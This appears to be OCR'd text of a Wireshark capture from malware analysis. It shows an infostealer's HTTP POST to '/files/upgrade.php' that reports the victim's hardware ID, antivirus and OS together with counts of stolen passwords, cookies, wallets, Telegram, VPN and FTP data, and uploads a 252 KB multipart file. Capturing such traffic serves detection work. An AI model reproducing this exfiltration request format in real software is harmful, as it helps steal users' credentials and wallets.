 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == POST
No. Time Source Destination Protocol Length Info
1946 6.867498 HTTP 1135 POST /files/upgrade.php?user= &hwid= &antivirus=Windows%20Defender,%20&os=Windows%2010&passCount=0&coockieCount=0&walletCount=0&telegramCount=0…
> Frame 1946: 1135 bytes on wire (9080 bits), 1135 bytes captured (9080 bits)
> Null/Loopback
> Internet Protocol Version 4, Src: , Dst:
> Transmission Control Protocol, Src Port: 19321, Dst Port: 80, Seq: 251820, Ack: 1, Len: 1091
> [182 Reassembled TCP Segments (252910 bytes): #1582(370), #1583(1460), #1584(1460), #1585(1460), #1586(1460), #1587(1460), #1588(1066), #1589(1460), #1590(1460), #1591(1460), #1592(1460), #1608(1460), #1609(1460), #1611(1460), #1612
Hypertext Transfer Protocol
> POST /files/upgrade.php?user= &hwid= A&antivirus=Windows%20Defender,%20&os=Windows%2010&passCount=0&coockieCount=0&walletCount=0&telegramCount=0&vpnCount=0&ftpCount=0&country= HTTP/1.1\r\n
Content-Type: multipart/form-data; boundary=---------------------8da16fc1b9c7493\r\n
Host: \r\n
> Content-Length: 252540\r\n
Expect: 100-continue\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http:// /files/upgrade.php?user= &hwid= A&antivirus=Windows%20Defender,%20&os=Windows%2010&passCount=0&coockieCount=0&walletCount=0&telegramCount=0&vpnCount=0&ftpCount=0&country=]
[HTTP request 1/1]
File Data: 252540 bytes
> MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------8da16fc1b9c7493"